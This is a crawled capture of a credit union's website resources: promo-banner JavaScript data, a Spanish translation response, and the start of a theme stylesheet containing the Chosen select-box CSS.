var phpVariables = {"themeUrl":"https:\/\/www.patriotfcu.org\/wp-content\/themes\/patriotfcu-theme","siteUrl":"https:\/\/www.patriotfcu.org\/es\/","approvedUrls":["https:\/\/cs.loanspq.com\/consumer\/v2\/login\/landing.aspx?enc2=CjDDGQgp6ViDEpMSQAmj1JZsyfWFVpbhrEGIkRiufknpl9tPFQ3NoEQC3hfZeHD-u5XDoY-zUHgmf3PEcls8fWBbbFJARfdHf0m5poMtuZ7DAto3VIR4MQIXlKk8kDG0&__hstc=237661215.a9fa2b29767839477557645c91305c97.1698083596817.1698767896373.1698775284926.10&__hssc=237661215.5.1698775284926&__hsfp=1565355473","tel:18887779982","https:\/\/patriotfcu.mymortgageapps.org\/patriotfcu","https:\/\/first-heritage.auth0.com\/login?state=hKFo2SBFM0gzV0ZCV2Y0Q3ljck11aFpsbFVNUnU2N09QSTFKeaFupWxvZ2luo3RpZNkgYnFiZHRRY1JQWTZsMjI3VVRpLXZzN1hCaUpyb2N4bmijY2lk2SBFMmlLa2pmb3hvbmNkd2d0VWxnVktUMGhmOXpYeVVjcw&client=E2iKkjfoxoncdwgtUlgVKT0hf9zXyUcs&protocol=oauth2&redirect_uri=https%3A%2F%2Fpatriotfcu.mymortgageapps.org%2Fauthorize&response_type=token&scope=openid%20profile%20email&site_name=Patriot%20Federal%20Credit%20Union&audience=https%3A%2F%2Ffirst-heritage.auth0.com%2Fapi%2Fv2%2F&returnTo=%2Fapplications&mode=login&startApplication=false&allow_login=true&allow_signup=false"],"approvedPartialUrls":["apply.patriotfcu.org\/","mortgageapp.www.patriotfcu.org\/","ebranch.patriotfcu.org\/","patriotfcu.mymortgageapps.org\/applications\/","patriotperks.org\/","ameripriseadvisors.com\/"]};
var promosdata = [{"id":5778,"title":"Dividend Checking - $52.49","display_title":"Make your checking account work for you! ","desc":"<p>With our Dividend Checking, you can earn up to $52.49 per month. Enjoy the benefits of a checking account that pays you back\u2014start earning today!<\/p>\n","button":"<a class=\"co-promo--button co-button\" href=\"https:\/\/www.patriotfcu.org\/personal\/checking-accounts\/dividend-checking\/\"  >Open an account<\/a>","heading":"","isRetar":"","settings":{"priority":"2","trigger_pages":false,"link_click_triggers":false,"status":"active","default_promo":true,"scheduling":{"":null,"start_time":null,"end_time":null}},"login_image":"<img width=\"700\" height=\"439\" src=\"https:\/\/www.patriotfcu.org\/wp-content\/uploads\/DividendChecking_WebPromo_700x439_FINAL-1.jpg\" class=\"co-promo--img\" alt=\"Checking that pays you. earn up to $52.49 per month\" decoding=\"async\" fetchpriority=\"high\" srcset=\"https:\/\/www.patriotfcu.org\/wp-content\/uploads\/DividendChecking_WebPromo_700x439_FINAL-1.jpg 700w, https:\/\/www.patriotfcu.org\/wp-content\/uploads\/DividendChecking_WebPromo_700x439_FINAL-1-540x339.jpg 540w, https:\/\/www.patriotfcu.org\/wp-content\/uploads\/DividendChecking_WebPromo_700x439_FINAL-1-18x12.jpg 18w, https:\/\/www.patriotfcu.org\/wp-content\/uploads\/DividendChecking_WebPromo_700x439_FINAL-1-396x248.jpg 396w, https:\/\/www.patriotfcu.org\/wp-content\/uploads\/DividendChecking_WebPromo_700x439_FINAL-1-75x47.jpg 75w\" sizes=\"(max-width: 700px) 100vw, 700px\" \/>","body_image":"<img width=\"700\" height=\"439\" src=\"https:\/\/www.patriotfcu.org\/wp-content\/uploads\/DividendChecking_WebPromo_700x439_FINAL-1.jpg\" class=\"co-promo--img\" alt=\"Checking that pays you. earn up to $52.49 per month\" decoding=\"async\" srcset=\"https:\/\/www.patriotfcu.org\/wp-content\/uploads\/DividendChecking_WebPromo_700x439_FINAL-1.jpg 700w, https:\/\/www.patriotfcu.org\/wp-content\/uploads\/DividendChecking_WebPromo_700x439_FINAL-1-540x339.jpg 540w, https:\/\/www.patriotfcu.org\/wp-content\/uploads\/DividendChecking_WebPromo_700x439_FINAL-1-18x12.jpg 18w, https:\/\/www.patriotfcu.org\/wp-content\/uploads\/DividendChecking_WebPromo_700x439_FINAL-1-396x248.jpg 396w, https:\/\/www.patriotfcu.org\/wp-content\/uploads\/DividendChecking_WebPromo_700x439_FINAL-1-75x47.jpg 75w\" sizes=\"(max-width: 700px) 100vw, 700px\" \/>"},{"id":5661,"title":"Patriot Perks","display_title":"Unlock Rewards with Every Swipe","desc":"<p>Redeem points toward free gift cards to popular retailers every time you make a purchase with your debit card.<\/p>\n","button":"<a class=\"co-promo--button co-button\" href=\"https:\/\/www.patriotfcu.org\/patriot-perks\/\"  >Learn more<\/a>","heading":"","isRetar":"","settings":{"priority":"5","trigger_pages":[5483,4631],"link_click_triggers":false,"status":"active","default_promo":true,"scheduling":{"":null,"start_time":null,"end_time":null}},"login_image":"<img width=\"700\" height=\"439\" src=\"https:\/\/www.patriotfcu.org\/wp-content\/uploads\/PatriotPerks_WebPromo_700x439_FINAL.jpg\" class=\"co-promo--img\" alt=\"Patriot perks web promo\" decoding=\"async\" srcset=\"https:\/\/www.patriotfcu.org\/wp-content\/uploads\/PatriotPerks_WebPromo_700x439_FINAL.jpg 700w, https:\/\/www.patriotfcu.org\/wp-content\/uploads\/PatriotPerks_WebPromo_700x439_FINAL-540x339.jpg 540w, https:\/\/www.patriotfcu.org\/wp-content\/uploads\/PatriotPerks_WebPromo_700x439_FINAL-18x12.jpg 18w, https:\/\/www.patriotfcu.org\/wp-content\/uploads\/PatriotPerks_WebPromo_700x439_FINAL-396x248.jpg 396w, https:\/\/www.patriotfcu.org\/wp-content\/uploads\/PatriotPerks_WebPromo_700x439_FINAL-75x47.jpg 75w\" sizes=\"(max-width: 700px) 100vw, 700px\" \/>","body_image":"<img width=\"700\" height=\"439\" src=\"https:\/\/www.patriotfcu.org\/wp-content\/uploads\/PatriotPerks_WebPromo_700x439_FINAL.jpg\" class=\"co-promo--img\" alt=\"Patriot perks web promo\" decoding=\"async\" srcset=\"https:\/\/www.patriotfcu.org\/wp-content\/uploads\/PatriotPerks_WebPromo_700x439_FINAL.jpg 700w, https:\/\/www.patriotfcu.org\/wp-content\/uploads\/PatriotPerks_WebPromo_700x439_FINAL-540x339.jpg 540w, https:\/\/www.patriotfcu.org\/wp-content\/uploads\/PatriotPerks_WebPromo_700x439_FINAL-18x12.jpg 18w, https:\/\/www.patriotfcu.org\/wp-content\/uploads\/PatriotPerks_WebPromo_700x439_FINAL-396x248.jpg 396w, https:\/\/www.patriotfcu.org\/wp-content\/uploads\/PatriotPerks_WebPromo_700x439_FINAL-75x47.jpg 75w\" sizes=\"(max-width: 700px) 100vw, 700px\" \/>"},{"id":5637,"title":"Flex Equity - Spring","display_title":"Tap Into Your Home\u2019s Equity with Our Flex Line of Credit","desc":"<p>Take control of your finances with our Flex Equity Line of Credit. Access funds when you need them, with flexible terms designed to fit your needs.<\/p>\n","button":"<a class=\"co-promo--button co-button\" href=\"https:\/\/www.patriotfcu.org\/personal\/home-loans\/home-equity-loans-lines-of-credit\/\"  >Learn more<\/a>","heading":"","isRetar":"","settings":{"priority":"2","trigger_pages":false,"link_click_triggers":false,"status":"active","default_promo":true,"scheduling":{"":null,"start_time":null,"end_time":null}},"login_image":"<img width=\"700\" height=\"439\" src=\"https:\/\/www.patriotfcu.org\/wp-content\/uploads\/FlexEquity25_Spring_WebPromo_700x439_FINAL-1.jpg\" class=\"co-promo--img\" alt=\"flex equity - spring\" decoding=\"async\" srcset=\"https:\/\/www.patriotfcu.org\/wp-content\/uploads\/FlexEquity25_Spring_WebPromo_700x439_FINAL-1.jpg 700w, https:\/\/www.patriotfcu.org\/wp-content\/uploads\/FlexEquity25_Spring_WebPromo_700x439_FINAL-1-540x339.jpg 540w, https:\/\/www.patriotfcu.org\/wp-content\/uploads\/FlexEquity25_Spring_WebPromo_700x439_FINAL-1-18x12.jpg 18w, https:\/\/www.patriotfcu.org\/wp-content\/uploads\/FlexEquity25_Spring_WebPromo_700x439_FINAL-1-396x248.jpg 396w, https:\/\/www.patriotfcu.org\/wp-content\/uploads\/FlexEquity25_Spring_WebPromo_700x439_FINAL-1-75x47.jpg 75w\" sizes=\"(max-width: 700px) 100vw, 700px\" \/>","body_image":"<img width=\"700\" height=\"439\" src=\"https:\/\/www.patriotfcu.org\/wp-content\/uploads\/FlexEquity25_Spring_WebPromo_700x439_FINAL-1.jpg\" class=\"co-promo--img\" alt=\"flex equity - spring\" decoding=\"async\" srcset=\"https:\/\/www.patriotfcu.org\/wp-content\/uploads\/FlexEquity25_Spring_WebPromo_700x439_FINAL-1.jpg 700w, https:\/\/www.patriotfcu.org\/wp-content\/uploads\/FlexEquity25_Spring_WebPromo_700x439_FINAL-1-540x339.jpg 540w, https:\/\/www.patriotfcu.org\/wp-content\/uploads\/FlexEquity25_Spring_WebPromo_700x439_FINAL-1-18x12.jpg 18w, https:\/\/www.patriotfcu.org\/wp-content\/uploads\/FlexEquity25_Spring_WebPromo_700x439_FINAL-1-396x248.jpg 396w, https:\/\/www.patriotfcu.org\/wp-content\/uploads\/FlexEquity25_Spring_WebPromo_700x439_FINAL-1-75x47.jpg 75w\" sizes=\"(max-width: 700px) 100vw, 700px\" \/>"},{"id":5134,"title":"Refer a Friend","display_title":"Refer a Friend","desc":"<p>Great experiences are meant to be shared. Refer a friend or family member and we\u2019ll give you and your friend $50.<\/p>\n","button":"<a class=\"co-promo--button co-button\" href=\"https:\/\/www.patriotfcu.org\/refer-a-friend\/\"  >Refer someone<\/a>","heading":"","isRetar":"","settings":{"priority":"5","trigger_pages":false,"link_click_triggers":false,"status":"active","default_promo":true,"scheduling":{"":null,"start_time":null,"end_time":null}},"login_image":"<img width=\"700\" height=\"439\" src=\"https:\/\/www.patriotfcu.org\/wp-content\/uploads\/ReferAFriend_WebPromo_700x439_FINAL.jpg\" class=\"co-promo--img\" alt=\"Refer a friend web promo\" decoding=\"async\" srcset=\"https:\/\/www.patriotfcu.org\/wp-content\/uploads\/ReferAFriend_WebPromo_700x439_FINAL.jpg 700w, https:\/\/www.patriotfcu.org\/wp-content\/uploads\/ReferAFriend_WebPromo_700x439_FINAL-540x339.jpg 540w, https:\/\/www.patriotfcu.org\/wp-content\/uploads\/ReferAFriend_WebPromo_700x439_FINAL-18x12.jpg 18w, https:\/\/www.patriotfcu.org\/wp-content\/uploads\/ReferAFriend_WebPromo_700x439_FINAL-396x248.jpg 396w, https:\/\/www.patriotfcu.org\/wp-content\/uploads\/ReferAFriend_WebPromo_700x439_FINAL-75x47.jpg 75w\" sizes=\"(max-width: 700px) 100vw, 700px\" \/>","body_image":"<img width=\"700\" height=\"439\" src=\"https:\/\/www.patriotfcu.org\/wp-content\/uploads\/ReferAFriend_WebPromo_700x439_FINAL.jpg\" class=\"co-promo--img\" alt=\"Refer a friend web promo\" decoding=\"async\" srcset=\"https:\/\/www.patriotfcu.org\/wp-content\/uploads\/ReferAFriend_WebPromo_700x439_FINAL.jpg 700w, https:\/\/www.patriotfcu.org\/wp-content\/uploads\/ReferAFriend_WebPromo_700x439_FINAL-540x339.jpg 540w, https:\/\/www.patriotfcu.org\/wp-content\/uploads\/ReferAFriend_WebPromo_700x439_FINAL-18x12.jpg 18w, https:\/\/www.patriotfcu.org\/wp-content\/uploads\/ReferAFriend_WebPromo_700x439_FINAL-396x248.jpg 396w, https:\/\/www.patriotfcu.org\/wp-content\/uploads\/ReferAFriend_WebPromo_700x439_FINAL-75x47.jpg 75w\" sizes=\"(max-width: 700px) 100vw, 700px\" \/>"},{"id":4882,"title":"Youth Account Promo - Youth Accounts Page","display_title":"Open a Youth Account for a Chance to Win $250 Weekly or $1,000 Grand Prize!","desc":"<p><a href=\"https:\/\/www.patriotfcu.org\/open-youth-accounts-online\/\">13 years old or older? Open online<\/a><\/p>\n<p><a class=\"co-page_hero--link\" href=\"https:\/\/www.patriotfcu.org\/locations-atms\/\">Under 13 years old? Find a branch<\/a><\/p>\n","button":"<a class=\"co-promo--button co-button\" href=\"https:\/\/www.patriotfcu.org\/new-youth-accounts\/\"  >Learn more<\/a>","heading":"","isRetar":"","settings":{"priority":"0","trigger_pages":false,"link_click_triggers":false,"status":"active","default_promo":false,"scheduling":{"":null,"start_time":null,"end_time":null}},"login_image":"<img width=\"700\" height=\"439\" src=\"https:\/\/www.patriotfcu.org\/wp-content\/uploads\/YouthSavingsContest_WebPromoImage_700x439_FINAL-1.jpg\" class=\"co-promo--img\" alt=\"girl holding money\" decoding=\"async\" srcset=\"https:\/\/www.patriotfcu.org\/wp-content\/uploads\/YouthSavingsContest_WebPromoImage_700x439_FINAL-1.jpg 700w, https:\/\/www.patriotfcu.org\/wp-content\/uploads\/YouthSavingsContest_WebPromoImage_700x439_FINAL-1-540x339.jpg 540w, https:\/\/www.patriotfcu.org\/wp-content\/uploads\/YouthSavingsContest_WebPromoImage_700x439_FINAL-1-18x12.jpg 18w, https:\/\/www.patriotfcu.org\/wp-content\/uploads\/YouthSavingsContest_WebPromoImage_700x439_FINAL-1-396x248.jpg 396w, https:\/\/www.patriotfcu.org\/wp-content\/uploads\/YouthSavingsContest_WebPromoImage_700x439_FINAL-1-75x47.jpg 75w\" sizes=\"(max-width: 700px) 100vw, 700px\" \/>","body_image":"<img width=\"700\" height=\"439\" src=\"https:\/\/www.patriotfcu.org\/wp-content\/uploads\/YouthSavingsContest_WebPromoImage_700x439_FINAL-1.jpg\" class=\"co-promo--img\" alt=\"girl holding money\" decoding=\"async\" srcset=\"https:\/\/www.patriotfcu.org\/wp-content\/uploads\/YouthSavingsContest_WebPromoImage_700x439_FINAL-1.jpg 700w, https:\/\/www.patriotfcu.org\/wp-content\/uploads\/YouthSavingsContest_WebPromoImage_700x439_FINAL-1-540x339.jpg 540w, https:\/\/www.patriotfcu.org\/wp-content\/uploads\/YouthSavingsContest_WebPromoImage_700x439_FINAL-1-18x12.jpg 18w, https:\/\/www.patriotfcu.org\/wp-content\/uploads\/YouthSavingsContest_WebPromoImage_700x439_FINAL-1-396x248.jpg 396w, https:\/\/www.patriotfcu.org\/wp-content\/uploads\/YouthSavingsContest_WebPromoImage_700x439_FINAL-1-75x47.jpg 75w\" sizes=\"(max-width: 700px) 100vw, 700px\" \/>"},{"id":2887,"title":"Home Equity No Closing Costs","display_title":"Tap into Your Home's Equity","desc":"<p>For a limited time, get a home equity loan at Patriot and pay no closing costs! Contact our mortgage team to learn more by calling <strong><a href=\"tel: 7177092580\">717-709-2580<\/a>\u00a0<\/strong>or <a href=\"https:\/\/www.patriotfcu.org\/personal\/home-loans\/home-equity-loans-lines-of-credit\/\">apply online<\/a>.<\/p>\n","button":"<a class=\"co-promo--button co-button\" href=\"https:\/\/www.patriotfcu.org\/personal\/home-loans\/home-equity-loans-lines-of-credit\/\"  >Learn more<\/a>","heading":"","isRetar":"","settings":{"priority":"2","trigger_pages":false,"link_click_triggers":false,"status":"active","default_promo":true,"scheduling":{"":null,"start_time":null,"end_time":null}},"login_image":"<img width=\"700\" height=\"439\" src=\"https:\/\/www.patriotfcu.org\/wp-content\/uploads\/Two-Column-Promo-Recovered-1.jpg\" class=\"co-promo--img\" alt=\"A blueprint for a new bathroom\" decoding=\"async\" srcset=\"https:\/\/www.patriotfcu.org\/wp-content\/uploads\/Two-Column-Promo-Recovered-1.jpg 700w, https:\/\/www.patriotfcu.org\/wp-content\/uploads\/Two-Column-Promo-Recovered-1-540x339.jpg 540w, https:\/\/www.patriotfcu.org\/wp-content\/uploads\/Two-Column-Promo-Recovered-1-18x12.jpg 18w, https:\/\/www.patriotfcu.org\/wp-content\/uploads\/Two-Column-Promo-Recovered-1-396x248.jpg 396w, https:\/\/www.patriotfcu.org\/wp-content\/uploads\/Two-Column-Promo-Recovered-1-75x47.jpg 75w\" sizes=\"(max-width: 700px) 100vw, 700px\" \/>","body_image":"<img width=\"700\" height=\"439\" src=\"https:\/\/www.patriotfcu.org\/wp-content\/uploads\/Two-Column-Promo-Recovered-1.jpg\" class=\"co-promo--img\" alt=\"A blueprint for a new bathroom\" decoding=\"async\" srcset=\"https:\/\/www.patriotfcu.org\/wp-content\/uploads\/Two-Column-Promo-Recovered-1.jpg 700w, https:\/\/www.patriotfcu.org\/wp-content\/uploads\/Two-Column-Promo-Recovered-1-540x339.jpg 540w, https:\/\/www.patriotfcu.org\/wp-content\/uploads\/Two-Column-Promo-Recovered-1-18x12.jpg 18w, https:\/\/www.patriotfcu.org\/wp-content\/uploads\/Two-Column-Promo-Recovered-1-396x248.jpg 396w, https:\/\/www.patriotfcu.org\/wp-content\/uploads\/Two-Column-Promo-Recovered-1-75x47.jpg 75w\" sizes=\"(max-width: 700px) 100vw, 700px\" \/>"},{"id":1403,"title":"1.5% Cash Back","display_title":"One Card. Unlimited Rewards.","desc":"<p>Earn 1.5% cash back with Patriot\u2019s Cash Back Rewards VISA<sup>\u00ae<\/sup> Credit Card.<\/p>\n<p>&nbsp;<\/p>\n","button":"<a class=\"co-promo--button co-button\" href=\"https:\/\/www.patriotfcu.org\/personal\/credit-cards\/\"  >Check it out<\/a>","heading":"","isRetar":"","settings":{"priority":"2","trigger_pages":false,"link_click_triggers":false,"status":"active","default_promo":true,"scheduling":{"":null,"start_time":null,"end_time":null}},"login_image":"<img width=\"700\" height=\"439\" src=\"https:\/\/www.patriotfcu.org\/wp-content\/uploads\/Two-Column-Promo-Recovered-2.jpg\" class=\"co-promo--img\" alt=\"Woman holding card and cell phone\" decoding=\"async\" srcset=\"https:\/\/www.patriotfcu.org\/wp-content\/uploads\/Two-Column-Promo-Recovered-2.jpg 700w, https:\/\/www.patriotfcu.org\/wp-content\/uploads\/Two-Column-Promo-Recovered-2-540x339.jpg 540w, https:\/\/www.patriotfcu.org\/wp-content\/uploads\/Two-Column-Promo-Recovered-2-18x12.jpg 18w, https:\/\/www.patriotfcu.org\/wp-content\/uploads\/Two-Column-Promo-Recovered-2-396x248.jpg 396w, https:\/\/www.patriotfcu.org\/wp-content\/uploads\/Two-Column-Promo-Recovered-2-75x47.jpg 75w\" sizes=\"(max-width: 700px) 100vw, 700px\" \/>","body_image":"<img width=\"700\" height=\"439\" src=\"https:\/\/www.patriotfcu.org\/wp-content\/uploads\/Two-Column-Promo-Recovered-2.jpg\" class=\"co-promo--img\" alt=\"Woman holding card and cell phone\" decoding=\"async\" srcset=\"https:\/\/www.patriotfcu.org\/wp-content\/uploads\/Two-Column-Promo-Recovered-2.jpg 700w, https:\/\/www.patriotfcu.org\/wp-content\/uploads\/Two-Column-Promo-Recovered-2-540x339.jpg 540w, https:\/\/www.patriotfcu.org\/wp-content\/uploads\/Two-Column-Promo-Recovered-2-18x12.jpg 18w, https:\/\/www.patriotfcu.org\/wp-content\/uploads\/Two-Column-Promo-Recovered-2-396x248.jpg 396w, https:\/\/www.patriotfcu.org\/wp-content\/uploads\/Two-Column-Promo-Recovered-2-75x47.jpg 75w\" sizes=\"(max-width: 700px) 100vw, 700px\" \/>"}];
var promotemplates = {"promo":"<div\n\tclass=\"co-promo js-promo\"\n\tdata-position=\"{{position}}\"\n\tdata-title=\"{{title}}\"\n\tdata-isRetar=\"{{isRetar}}\"\n>\n\t<div class=\"wrapper\">\n\t{{{body_image}}}\n\t<div class=\"co-promo--text\">\n\t\t<{{heading}} class=\"co-promo--title\">\n\t\t\t{{display_title}}\n\t\t<\/{{heading}}>\n\t\t<div class=\"co-promo--content\">\n\t\t\t{{{desc}}}\n\t\t<\/div>\n\t\t{{{button}}}\n\t<\/div>\n<\/div>\n<\/div>"};
/* ]]> */
</script>
<script type="text/javascript" defer onLoad="pixMs.loaded()" src="https://www.patriotfcu.org/wp-content/themes/patriotfcu-theme/js/dist/bundle.js?ver=1765913234" id="pixBundle-js"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.patriotfcu.org/wp-content/plugins/translatepress-multilingual/includes/trp-ajax.php
body_size: 91
content:
[{"type":"regular","group":"dynamicstrings","translationsArray":{"es_ES":{"translated":"Las grandes experiencias est\u00e1n hechas para compartirlas. Recomiende a un amigo o familiar y le regalaremos a usted y a su amigo $50.","status":"1","editedTranslation":"Las grandes experiencias est\u00e1n hechas para compartirlas. Recomiende a un amigo o familiar y le regalaremos a usted y a su amigo $50."}},"original":"Great experiences are meant to be shared. Refer a friend or family member and we\u2019ll give you and your friend $50."},{"type":"regular","group":"dynamicstrings","translationsArray":{"es_ES":{"translated":"recomendar un amigo","status":"1","editedTranslation":"recomendar un amigo"}},"original":"refer a friend"},{"type":"regular","group":"dynamicstrings","translationsArray":{"es_ES":{"translated":"Recomendar un amigo","status":"1","editedTranslation":"Recomendar un amigo"}},"original":"Refer a friend"},{"type":"regular","group":"dynamicstrings","translationsArray":{"es_ES":{"translated":"Recomendar un amigo","status":"1","editedTranslation":"Recomendar un amigo"}},"original":"Refer a Friend"},{"type":"regular","group":"dynamicstrings","translationsArray":{"es_ES":{"translated":"Promoci\u00f3n web Recomiende a un amigo","status":"1","editedTranslation":"Promoci\u00f3n web Recomiende a un amigo"}},"original":"Refer a friend web promo"},{"type":"regular","group":"dynamicstrings","translationsArray":{"es_ES":{"translated":"Recomendar a alguien","status":"1","editedTranslation":"Recomendar a alguien"}},"original":"Refer someone"}]

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.patriotfcu.org/wp-content/themes/patriotfcu-theme/style.css?ver=1764957808
body_size: 36000
content:
/*!**************************************************************************************************************************************************************************************************!*\
  !*** css ./node_modules/css-loader/dist/cjs.js??ruleSet[1].rules[1].use[1]!./node_modules/postcss-loader/dist/cjs.js!./node_modules/sass-loader/dist/cjs.js!./node_modules/chosen-js/chosen.css ***!
  \**************************************************************************************************************************************************************************************************/
/*!
Chosen, a Select Box Enhancer for jQuery and Prototype
by Patrick Filler for Harvest, http://getharvest.com

Version 1.8.7
Full source at https://github.com/harvesthq/chosen
Copyright (c) 2011-2018 Harvest http://getharvest.com

MIT License, https://github.com/harvesthq/chosen/blob/master/LICENSE.md
This file is generated by `grunt build`, do not edit it by hand.
*/
/* @group Base */
.chosen-container {
  position: relative;
  display: inline-block;
  vertical-align: middle;
  font-size: 13px;
  -webkit-user-select: none;
  -moz-user-select: none;
  user-select: none; }

.chosen-container * {
  box-sizing: border-box; }

.chosen-container .chosen-drop {
  position: absolute;
  top: 100%;
  z-index: 1010;
  width: 100%;
  border: 1px solid #aaa;
  border-top: 0;
  background: #fff;
  box-shadow: 0 4px 5px rgba(0, 0, 0, 0.15);
  clip: rect(0, 0, 0, 0);
  clip-path: inset(100% 100%); }

.chosen-container.chosen-with-drop .chosen-drop {
  clip: auto;
  clip-path: none; }

.chosen-container a {
  cursor: pointer; }

.chosen-container .search-choice .group-name, .chosen-container .chosen-single .group-name {
  margin-right: 4px;
  overflow: hidden;
  white-space: nowrap;
  text-overflow: ellipsis;
  font-weight: normal;
  color: #999999; }

.chosen-container .search-choice .group-name:after, .chosen-container .chosen-single .group-name:after {
  content: ":";
  padding-left: 2px;
  vertical-align: top; }

/* @end */
/* @group Single Chosen */
.chosen-container-single .chosen-single {
  position: relative;
  display: block;
  overflow: hidden;
  padding: 0 0 0 8px;
  height: 25px;
  border: 1px solid #aaa;
  border-radius: 5px;
  background-color: #fff;
  background: linear-gradient(#fff 20%, #f6f6f6 50%, #eee 52%, #f4f4f4 100%);
  background-clip: padding-box;
  box-shadow: 0 0 3px #fff inset, 0 1px 1px rgba(0, 0, 0, 0.1);
  color: #444;
  text-decoration: none;
  white-space: nowrap;
  line-height: 24px; }

.chosen-container-single .chosen-default {
  color: #999; }

.chosen-container-single .chosen-single span {
  display: block;
  overflow: hidden;
  margin-right: 26px;
  text-overflow: ellipsis;
  white-space: nowrap; }

.chosen-container-single .chosen-single-with-deselect span {
  margin-right: 38px; }

.chosen-container-single .chosen-single abbr {
  position: absolute;
  top: 6px;
  right: 26px;
  display: block;
  width: 12px;
  height: 12px;
  background: url("chosen-sprite.png") -42px 1px no-repeat;
  font-size: 1px; }

.chosen-container-single .chosen-single abbr:hover {
  background-position: -42px -10px; }

.chosen-container-single.chosen-disabled .chosen-single abbr:hover {
  background-position: -42px -10px; }

.chosen-container-single .chosen-single div {
  position: absolute;
  top: 0;
  right: 0;
  display: block;
  width: 18px;
  height: 100%; }

.chosen-container-single .chosen-single div b {
  display: block;
  width: 100%;
  height: 100%;
  background: url("chosen-sprite.png") no-repeat 0px 2px; }

.chosen-container-single .chosen-search {
  position: relative;
  z-index: 1010;
  margin: 0;
  padding: 3px 4px;
  white-space: nowrap; }

.chosen-container-single .chosen-search input[type="text"] {
  margin: 1px 0;
  padding: 4px 20px 4px 5px;
  width: 100%;
  height: auto;
  outline: 0;
  border: 1px solid #aaa;
  background: url("chosen-sprite.png") no-repeat 100% -20px;
  font-size: 1em;
  font-family: sans-serif;
  line-height: normal;
  border-radius: 0; }

.chosen-container-single .chosen-drop {
  margin-top: -1px;
  border-radius: 0 0 4px 4px;
  background-clip: padding-box; }

.chosen-container-single.chosen-container-single-nosearch .chosen-search {
  position: absolute;
  clip: rect(0, 0, 0, 0);
  clip-path: inset(100% 100%); }

/* @end */
/* @group Results */
.chosen-container .chosen-results {
  color: #444;
  position: relative;
  overflow-x: hidden;
  overflow-y: auto;
  margin: 0 4px 4px 0;
  padding: 0 0 0 4px;
  max-height: 240px;
  -webkit-overflow-scrolling: touch; }

.chosen-container .chosen-results li {
  display: none;
  margin: 0;
  padding: 5px 6px;
  list-style: none;
  line-height: 15px;
  word-wrap: break-word;
  -webkit-touch-callout: none; }

.chosen-container .chosen-results li.active-result {
  display: list-item;
  cursor: pointer; }

.chosen-container .chosen-results li.disabled-result {
  display: list-item;
  color: #ccc;
  cursor: default; }

.chosen-container .chosen-results li.highlighted {
  background-color: #3875d7;
  background-image: linear-gradient(#3875d7 20%, #2a62bc 90%);
  color: #fff; }

.chosen-container .chosen-results li.no-results {
  color: #777;
  display: list-item;
  background: #f4f4f4; }

.chosen-container .chosen-results li.group-result {
  display: list-item;
  font-weight: bold;
  cursor: default; }

.chosen-container .chosen-results li.group-option {
  padding-left: 15px; }

.chosen-container .chosen-results li em {
  font-style: normal;
  text-decoration: underline; }

/* @end */
/* @group Multi Chosen */
.chosen-container-multi .chosen-choices {
  position: relative;
  overflow: hidden;
  margin: 0;
  padding: 0 5px;
  width: 100%;
  height: auto;
  border: 1px solid #aaa;
  background-color: #fff;
  background-image: linear-gradient(#eee 1%, #fff 15%);
  cursor: text; }

.chosen-container-multi .chosen-choices li {
  float: left;
  list-style: none; }

.chosen-container-multi .chosen-choices li.search-field {
  margin: 0;
  padding: 0;
  white-space: nowrap; }

.chosen-container-multi .chosen-choices li.search-field input[type="text"] {
  margin: 1px 0;
  padding: 0;
  height: 25px;
  outline: 0;
  border: 0 !important;
  background: transparent !important;
  box-shadow: none;
  color: #999;
  font-size: 100%;
  font-family: sans-serif;
  line-height: normal;
  border-radius: 0;
  width: 25px; }

.chosen-container-multi .chosen-choices li.search-choice {
  position: relative;
  margin: 3px 5px 3px 0;
  padding: 3px 20px 3px 5px;
  border: 1px solid #aaa;
  max-width: 100%;
  border-radius: 3px;
  background-color: #eeeeee;
  background-image: linear-gradient(#f4f4f4 20%, #f0f0f0 50%, #e8e8e8 52%, #eee 100%);
  background-size: 100% 19px;
  background-repeat: repeat-x;
  background-clip: padding-box;
  box-shadow: 0 0 2px #fff inset, 0 1px 0 rgba(0, 0, 0, 0.05);
  color: #333;
  line-height: 13px;
  cursor: default; }

.chosen-container-multi .chosen-choices li.search-choice span {
  word-wrap: break-word; }

.chosen-container-multi .chosen-choices li.search-choice .search-choice-close {
  position: absolute;
  top: 4px;
  right: 3px;
  display: block;
  width: 12px;
  height: 12px;
  background: url("chosen-sprite.png") -42px 1px no-repeat;
  font-size: 1px; }

.chosen-container-multi .chosen-choices li.search-choice .search-choice-close:hover {
  background-position: -42px -10px; }

.chosen-container-multi .chosen-choices li.search-choice-disabled {
  padding-right: 5px;
  border: 1px solid #ccc;
  background-color: #e4e4e4;
  background-image: linear-gradient(#f4f4f4 20%, #f0f0f0 50%, #e8e8e8 52%, #eee 100%);
  color: #666; }

.chosen-container-multi .chosen-choices li.search-choice-focus {
  background: #d4d4d4; }

.chosen-container-multi .chosen-choices li.search-choice-focus .search-choice-close {
  background-position: -42px -10px; }

.chosen-container-multi .chosen-results {
  margin: 0;
  padding: 0; }

.chosen-container-multi .chosen-drop .result-selected {
  display: list-item;
  color: #ccc;
  cursor: default; }

/* @end */
/* @group Active  */
.chosen-container-active .chosen-single {
  border: 1px solid #5897fb;
  box-shadow: 0 0 5px rgba(0, 0, 0, 0.3); }

.chosen-container-active.chosen-with-drop .chosen-single {
  border: 1px solid #aaa;
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0;
  background-image: linear-gradient(#eee 20%, #fff 80%);
  box-shadow: 0 1px 0 #fff inset; }

.chosen-container-active.chosen-with-drop .chosen-single div {
  border-left: none;
  background: transparent; }

.chosen-container-active.chosen-with-drop .chosen-single div b {
  background-position: -18px 2px; }

.chosen-container-active .chosen-choices {
  border: 1px solid #5897fb;
  box-shadow: 0 0 5px rgba(0, 0, 0, 0.3); }

.chosen-container-active .chosen-choices li.search-field input[type="text"] {
  color: #222 !important; }

/* @end */
/* @group Disabled Support */
.chosen-disabled {
  opacity: 0.5 !important;
  cursor: default; }

.chosen-disabled .chosen-single {
  cursor: default; }

.chosen-disabled .chosen-choices .search-choice .search-choice-close {
  cursor: default; }

/* @end */
/* @group Right to Left */
.chosen-rtl {
  text-align: right; }

.chosen-rtl .chosen-single {
  overflow: visible;
  padding: 0 8px 0 0; }

.chosen-rtl .chosen-single span {
  margin-right: 0;
  margin-left: 26px;
  direction: rtl; }

.chosen-rtl .chosen-single-with-deselect span {
  margin-left: 38px; }

.chosen-rtl .chosen-single div {
  right: auto;
  left: 3px; }

